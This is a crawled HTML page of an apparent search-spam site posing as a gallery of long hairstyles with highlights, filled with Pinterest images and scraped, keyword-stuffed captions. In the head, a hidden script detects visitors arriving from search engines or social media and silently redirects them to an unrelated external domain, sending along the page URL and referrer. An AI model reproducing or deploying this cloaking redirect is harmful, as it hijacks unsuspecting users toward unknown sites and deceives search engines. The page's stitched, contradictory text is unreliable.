

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stealbuyer5.gitlab.io/highlight-long-hairstyles.html
body_size: 33673
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>16+ Peerless Highlight Long Hairstyles </title>
  <meta name="description" content="16+ Peerless Long Highlight  Hairstyles Sep 6 2021 - Explore Ibeebusys Board Hair Highlights And Lowlights On Pinterest."/>
  <meta name="keyword" content="16+ Peerless  Long Highlight Hairstyles Blonde Highlights Look Great On Dark Brown Hair."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFFF0}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#FA8072!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#FA8072;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>12+ Fine Beautiful Highlight Long Hairstyles</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "stealbuyer5"
  },
  "headline": "Highlight Long Hairstyles",
  "datePublished": "2021-11-16",
  "image": "https://i.pinimg.com/736x/65/07/11/650711dcd10e957a424ee7a78ac61687.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Stealbuyer5",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=highlight+long+hairstyles",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Stealbuyer5" class="navbar-brand mb-1">Stealbuyer5</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>12+ Fine Beautiful Highlight Long Hairstyles</h1>

	
	<div class="navi text-center">
					<p align="justify">The long hairstyles with highlights and lowlights may transform your outlook and assurance throughout a time when you may need it the most. If youre looking for something on. See more ideas about hair hair styles long hair styles. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-danger" href="/hairstyle-for-men-2019-long-hair.html">hairstyle for men 2019 long hair</a>
											<a class="badge badge-info" href="/inverted-curly-bob-hairstyles-side-view.html">inverted curly bob hairstyles side view</a>
											<a class="badge badge-info" href="/hair-cut-for-men-with-long-hair.html">hair cut for men with long hair</a>
											<a class="badge badge-dark" href="/long-layered-hairstyles-indian.html">long layered hairstyles indian</a>
											<a class="badge badge-info" href="/medium-long-punk-hairstyles.html">medium long punk hairstyles</a>
											<a class="badge badge-warning" href="/korean-long-bangs.html">korean long bangs</a>
											<a class="badge badge-primary" href="/long-hairstyles-native-american-men.html">long hairstyles native american men</a>
											<a class="badge badge-primary" href="/layered-long-bob-hairstyles-2016.html">layered long bob hairstyles 2016</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/aa/3a/bc/aa3abc4c52e8a8de4c3770826d5c0e78.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Dos">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/aa/3a/bc/aa3abc4c52e8a8de4c3770826d5c0e78.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT990kJNbRnkmJBkxsEzulVY4hinBbsi-vGXAuTQq1XT_ucI70RuTQ1b8pzILl8Et9v-3M';" alt="Pin On Hair Dos">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair Dos </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/e7/d5/9c/e7d59c6373e207e1e6b7145bc5739f84.jpg" data-lightbox="roadtrip" data-title="Haarschnitte Tech Brown Hair With Blonde Highlights Long Brown Hair Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/e7/d5/9c/e7d59c6373e207e1e6b7145bc5739f84.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT6ZbEtkguPvPWoF1Vr9dvHQ5cj5TBIvOuX862CUw88I6mnBuBFGLYnHsrVQit3D040eyw';" alt="Haarschnitte Tech Brown Hair With Blonde Highlights Long Brown Hair Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Haarschnitte Tech Brown Hair With Blonde Highlights Long Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/17/72/34/1772349efaae1780554278b50937e9ca--subtle-brunette-highlights-caramel-highlights.jpg" data-lightbox="roadtrip" data-title="Le Fashion Hair Inspiration Brown Hair With Subtle Highlights Subtle Brunette Highlights Hair Styles Hair Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/17/72/34/1772349efaae1780554278b50937e9ca--subtle-brunette-highlights-caramel-highlights.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSwPP1KFWBx5UEQmwhHrV3AND8T7Ia0rwg923PekA-PgmzgUmRt_-qjcaPf6hdDdW-nWB0';" alt="Le Fashion Hair Inspiration Brown Hair With Subtle Highlights Subtle Brunette Highlights Hair Styles Hair Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Le Fashion Hair Inspiration Brown With Subtle Highlights Brunette Styles Beauty </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/b1/c7/61/b1c761796dfbed1dda7f9737aca7a8c2.jpg" data-lightbox="roadtrip" data-title="35 Brown Hairstyles With Blonde Highlights That Are Too Pretty To Pass Up Haircut For Thick Hair Long Thick Hair Brown Hair With Blonde Highlights">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/b1/c7/61/b1c761796dfbed1dda7f9737aca7a8c2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTEC3UQK24p9uQ4GykNybhQEsMARb0FB0IENowvi-5i9uM4iCxAIyPJ8epAph8KdcchcFo';" alt="35 Brown Hairstyles With Blonde Highlights That Are Too Pretty To Pass Up Haircut For Thick Hair Long Thick Hair Brown Hair With Blonde Highlights">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>35 Brown Hairstyles With Blonde Highlights That Are Too Pretty To Pass Up Haircut For Thick Hair Long </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/67/58/bf/6758bfb48c331489f37303984ffdfac4.jpg" data-lightbox="roadtrip" data-title="Fall Hairstyles With Highlight Hair Styles Hair Color Highlights Brown Blonde Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/67/58/bf/6758bfb48c331489f37303984ffdfac4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRm-YTo34glfP64bVtHJ_L34J2bzw4fhuFTaj4bVrufbz8jgQsz1_fiM5vBHZi_2rAtxD4';" alt="Fall Hairstyles With Highlight Hair Styles Hair Color Highlights Brown Blonde Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Fall Hairstyles With Highlight Hair Styles Color Highlights Brown Blonde </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/6a/59/27/6a592704f0c2502a75d79b7df8b51a48.jpg" data-lightbox="roadtrip" data-title="Blonde Highlights On Brown Hair Makeup Tutorials Hair Styles Hair Lengths Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/6a/59/27/6a592704f0c2502a75d79b7df8b51a48.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTjZieuRfk8d6QHxVYQD_1n43Q1wW8kJa3wKQjFjrVb41ZcHcx1cEbrwJsyyXjslrl48Ws';" alt="Blonde Highlights On Brown Hair Makeup Tutorials Hair Styles Hair Lengths Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Blonde Highlights On Brown Hair Makeup Tutorials Styles Lengths Medium Length </h4></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/17/72/34/1772349efaae1780554278b50937e9ca--subtle-brunette-highlights-caramel-highlights.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTjZieuRfk8d6QHxVYQD_1n43Q1wW8kJa3wKQjFjrVb41ZcHcx1cEbrwJsyyXjslrl48Ws';" alt="Blonde Highlights On Brown Hair Makeup Tutorials Hair Styles Hair Lengths Medium Length Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>Customize your summer look with hand-painted highlights at your local Hair Cuttery.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Highlight long hairstyles</strong>. 
																									Sep 6 2021 - Explore Ibeebusys board Hair highlights and lowlights on Pinterest.
																	Top 12 Long Hairstyles with Highlights Ranked for 2021 1.
																	The long hairstyles with highlights and lowlights may transform your outlook and confidence during a time when you will need it the most.
															</p>
													<p class="p-2" align="justify">
																									One of the trendiest hairstyles is the long bob also known as the lob.
																	See more ideas about hair highlights hair hair highlights and lowlights.
																	Keep your face shape your hair and your style needs in mind and you will discover a good haircut.
															</p>
													<p class="p-2" align="justify">
																									Chic and timeless the lob is flattering for women of all ages and face shapes.
																	Blonde highlights look great on dark brown hair.
																	There are many contrasting hues that can make a style pop such as.
															</p>
													<p class="p-2" align="justify">
																									Light brown highlights look beautiful in brunette hair.
																	Moreover the long bob elongates the face and looks gorgeous whether its worn straight or with beachy waves though volume and a side part come heavily recommended.
																	Balayage is the perfect way to brighten up your natural shade.
															</p>
													<p class="p-2" align="justify">
																									Blonde highlights look great on dark brown hair.
																	Long hairstyles with blonde highlights long bob haircuts with blonde highlights long bob hairstyles with blonde highlights are great options as a way to create your long hairstyles more fabulous.
																	Even if you are vying for a new haircut or are simply just trying to combine models slightly.
															</p>
													<p class="p-2" align="justify">
																									Feb 17 2021 - Images of highlighted hair to show my clients.
																	Well create a color youll love.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/4c/8a/a0/4c8aa00da5a571b21b195f340d3a6381.jpg" data-lightbox="roadtrip" data-title="16 Creative Dark Brown Hair Color Highlights Ideas Fashionable Long Brunette Hair Hair Color Asian Asian Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/4c/8a/a0/4c8aa00da5a571b21b195f340d3a6381.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRA8fML-Ip2CctNISqwGJ--ULi08KopN5iPxSK_y3BPwUbZP1yLCOe2xS4oMxJ_xeseQDA';" alt="16 Creative Dark Brown Hair Color Highlights Ideas Fashionable Long Brunette Hair Hair Color Asian Asian Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>16 Creative Dark Brown Hair Color Highlights Ideas Fashionable Long Brunette Asian </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/cd/1f/a5/cd1fa53212a29c66c4b5c03a9e9ac10b.jpg" data-lightbox="roadtrip" data-title="25 Fascinating Balayage Highlights For Long Hair 2020 Long Hair Styles Long Hair Highlights Hair Color Balayage">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/cd/1f/a5/cd1fa53212a29c66c4b5c03a9e9ac10b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRwvHmhsF3j3uPXNt616cVmkUcxUKNXWEYRcmd1OcVZZCS2ao5IxoB1VY5vGlnrVn1QlpE';" alt="25 Fascinating Balayage Highlights For Long Hair 2020 Long Hair Styles Long Hair Highlights Hair Color Balayage">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>25 Fascinating Balayage Highlights For Long Hair 2020 Styles Color </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a5/10/cd/a510cd2c04ea20ad02681a656e3f9515.jpg" data-lightbox="roadtrip" data-title="10 Beautiful Hairstyle Ideas For Long Hair 2020 Brown Blonde Hair Which Hair Colour Brown Hair With Highlights">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a5/10/cd/a510cd2c04ea20ad02681a656e3f9515.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSPpjo9W5w7ZnciuB1NcuIHUrUwvPgom831JJIJdFFSk3UpdXtHW-CxlT_s_ynrRfoU63c';" alt="10 Beautiful Hairstyle Ideas For Long Hair 2020 Brown Blonde Hair Which Hair Colour Brown Hair With Highlights">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>10 Beautiful Hairstyle Ideas For Long Hair 2020 Brown Blonde Which Colour With Highlights </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/00/7d/57/007d574fadc291eb3cc90769fa3592ca.jpg" data-lightbox="roadtrip" data-title="Hairbyheatherhaynes Highlightsandlowlights Highlights Lowlights Layers Blondehairbalayage Hair Styles Long Hair Styles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/00/7d/57/007d574fadc291eb3cc90769fa3592ca.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSkGWLrBSa3IFWp1YHsNE8vrB1td4bWzozRa7wQXzmDeiiL0Qvd_WYAM5LOdNo0ER9HWI0';" alt="Hairbyheatherhaynes Highlightsandlowlights Highlights Lowlights Layers Blondehairbalayage Hair Styles Long Hair Styles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Hairbyheatherhaynes Highlightsandlowlights Highlights Lowlights Layers Blondehairbalayage Hair Styles Long Curly </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/65/07/11/650711dcd10e957a424ee7a78ac61687.jpg" data-lightbox="roadtrip" data-title="Light And Dark Brown Hair With Highlights And Lowlights Looks Specta Hair Highlights And Lowlights Brown Hair With Blonde Highlights Brown Hair With Highlights">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/65/07/11/650711dcd10e957a424ee7a78ac61687.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTDQx9m6FbTOOsFVXY8CNRMP-I3YoH-p-lXm5aU1s-uYlFMwyIG-oR3fLfN479cP2U98Qw';" alt="Light And Dark Brown Hair With Highlights And Lowlights Looks Specta Hair Highlights And Lowlights Brown Hair With Blonde Highlights Brown Hair With Highlights">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Light And Dark Brown Hair With Highlights Lowlights Looks Specta Blonde </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/f3/6e/78/f36e785590633078744bbea7093aedc2.jpg" data-lightbox="roadtrip" data-title="40 Brown Hairstyles With Blonde Highlights That Are Too Pretty To Pass Up Fall Hair Color For Brunettes Brown Hair With Blonde Highlights Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/f3/6e/78/f36e785590633078744bbea7093aedc2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRQpoJFuxzKt5oJMv25kv31Kx7_OPA1ozneX4VYhDjQ_Vpsip8ft9cpmrFMvcd72e-6Yr0';" alt="40 Brown Hairstyles With Blonde Highlights That Are Too Pretty To Pass Up Fall Hair Color For Brunettes Brown Hair With Blonde Highlights Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>40 Brown Hairstyles With Blonde Highlights That Are Too Pretty To Pass Up Fall Hair Color For Brunettes Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/fc/7b/59/fc7b5970f8646188ca8917226203a6f6.jpg" data-lightbox="roadtrip" data-title="Sherri Chanel On Twitter Hair Styles Hair Looks Hair Color Highlights">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/fc/7b/59/fc7b5970f8646188ca8917226203a6f6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ2X8Su-_o8mgk8JOVYbIpTrKr9rSrhI2B9BHshLf9Uv9MCL1T9irTdi1WTwgrjjcFjqA0';" alt="Sherri Chanel On Twitter Hair Styles Hair Looks Hair Color Highlights">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Sherri Chanel On Twitter Hair Styles Looks Color Highlights </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/91/06/c6/9106c6a211d5037f549b86a2b0463fd7.jpg" data-lightbox="roadtrip" data-title="Highlight S And Lowlights Haircuts For Fine Hair Layered Haircuts With Bangs Hair Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/91/06/c6/9106c6a211d5037f549b86a2b0463fd7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSYQZetxHDHETriOqt91bzCUXrD5MCJy-A_JZuXOcf0QSQSY0jjYUzYopxRI8Kmu-uZ0ug';" alt="Highlight S And Lowlights Haircuts For Fine Hair Layered Haircuts With Bangs Hair Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Highlight S And Lowlights Haircuts For Fine Hair Layered With Bangs Beauty </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/45/17/63/4517634a48f330255dfd45da9c11d2a6--chocolate-brown-hair-mechas-chocolate.jpg" data-lightbox="roadtrip" data-title="Blonde And Cinnamon Balayage For Chocolate Brown Hair Haircut For Thick Hair Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/45/17/63/4517634a48f330255dfd45da9c11d2a6--chocolate-brown-hair-mechas-chocolate.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR-rjkh5GzeqiuY-dyE0rkzVaJQtyyQV_rfDJRhWHLswRo_B-eSRsJo90WGkW6I1mAjKZM';" alt="Blonde And Cinnamon Balayage For Chocolate Brown Hair Haircut For Thick Hair Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Blonde And Cinnamon Balayage For Chocolate Brown Hair Haircut Thick Styles Long </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://attempttrack24.netlify.app" title="Attempttrack24">
         <img alt="Attempttrack24" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://ridespring4.netlify.app" title="Ridespring4">
         <img alt="Ridespring4" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/boy-cut-hair.html">Boy Cut Hair</a></li>
													<li class="list-group-item"><a href="/cute-and-easy-heatless-hairstyles-college.html">Cute And Easy Heatless Hairstyles College</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-for-short-naturally-curly-hair.html">Easy Hairstyles For Short Naturally Curly Hair</a></li>
													<li class="list-group-item"><a href="/black-hairstyles-for-summer-2018.html">Black Hairstyles For Summer 2018</a></li>
													<li class="list-group-item"><a href="/anime-mens-hairstyles-design.html">Anime Mens Hairstyles Design</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-with-glasses-pinterest.html">Cute Hairstyles With Glasses Pinterest</a></li>
													<li class="list-group-item"><a href="/best-long-straight-hair-mens-hairstyles.html">Best Long Straight Hair Mens Hairstyles</a></li>
													<li class="list-group-item"><a href="/best-hairstyles-for-women-in-there-30s-for-2019.html">Best Hairstyles For Women In There 30s For 2019</a></li>
													<li class="list-group-item"><a href="/braided-updo-hairstyles-for-black-women.html">Braided Updo Hairstyles For Black Women</a></li>
													<li class="list-group-item"><a href="/clean-cut-male-hairstyles.html">Clean Cut Male Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-magical-girls.html">Cute Hairstyles Magical Girls</a></li>
													<li class="list-group-item"><a href="/do-it-yourself-braided-hairstyles-for-church.html">Do It Yourself Braided Hairstyles For Church</a></li>
													<li class="list-group-item"><a href="/black-womens-hairstyle-shavedsides.html">Black Womens Hairstyle Shavedsides</a></li>
